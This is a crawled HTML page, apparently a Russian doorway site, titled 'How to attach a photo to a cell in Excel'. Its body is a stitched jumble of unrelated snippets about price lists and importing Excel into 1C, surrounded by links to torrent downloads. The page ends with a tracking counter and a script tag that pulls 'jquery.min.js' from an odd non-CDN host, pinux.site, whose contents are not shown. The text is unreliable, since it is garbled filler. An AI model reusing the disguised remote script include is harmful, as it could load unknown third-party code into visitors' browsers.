

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quighelor.nobackend.org/hinx-kak-prikrepit-foto-k-yacheyke-v-eksele.html
body_size: 2138
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как прикрепить фото к ячейке в экселе - quighelor.nobackend.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quighelor.nobackend.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как прикрепить фото к ячейке в экселе</h2>
                            </header>
                            <p>Кому лень или нет времени читать - смотрим видео. Подробности и нюансы - в тексте ниже. Процесс разработки прайс-листа. Прайс-лист – это таблица, в которой указано наименование. Простая инструкция как произвести загрузку в 1С 8.3 из файла Excel. Скачать обработку Загрузка. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hinx-prezentaciya-pro-mgu-na-angliyskom-yazyke.html">Презентация про мгу на английском языке</a></li>
                                <li><a href="hinx-frank-herbert-s-dune.html">Frank herbert s dune</a></li>
                                <li><a href="hinx-spravochnik-suvorova.html">Справочник суворова</a></li>
                                <li><a href="hinx-dark-souls-2-mehaniki-skachat-torrent.html">Дарк соулс 2 механики скачать торрент</a></li>
                                <li><a href="hinx-skachat-kartu-dlya-maynkraft-modern-house.html">Скачать карту для майнкрафт modern house</a></li>
                                <li><a href="hinx-konverter-v-shemu-dlya-vyshivki.html">Конвертер в схему для вышивки</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Использование функции ВПР (VLOOKUP) для подстановки.</li>
<li>Как сделать прайс-лист в Excel.</li>
<li>Загрузка в 1С 8.3 из Excel или табличного документа.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-chitat-knigu-doch-krovi.html">Читать книгу дочь крови</a></li>
                                            <li><a href="hinx-skachat-toy-soldiers-complete.html">Скачать toy soldiers complete</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-v-dome-ne-natocheny-nozhi-akkordy.html">В доме не наточены ножи аккорды</a></li>
                                            <li><a href="hinx-gost-r-52179-2003-status.html">Гост р 52179 2003 статус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-skachat-igru-scott-pilgrim.html">Скачать игру scott pilgrim</a></li>
                                            <li><a href="hinx-prezentaciya-prazdnik-chaya.html">Презентация праздник чая</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-papochka-skachat-torrent-2-sezon.html">Папочка скачать торрент 2 сезон</a></li>
                                            <li><a href="hinx-gost-truby-polietilenovye-kanalizacionnye-dlya-naruzhnoy-kanalizacii.html">Гост трубы полиэтиленовые канализационные для наружной канализации</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
